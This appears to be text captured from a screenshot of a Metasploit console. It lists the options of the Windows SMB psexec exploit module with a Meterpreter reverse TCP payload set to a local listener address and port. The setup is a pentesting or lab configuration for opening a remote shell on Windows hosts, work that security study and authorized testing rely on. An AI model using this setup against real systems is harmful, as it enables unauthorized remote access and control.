 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.co
m/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for prett
y listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (AD
MIN$,C$,...) or a normal read/write folder share
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.93 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic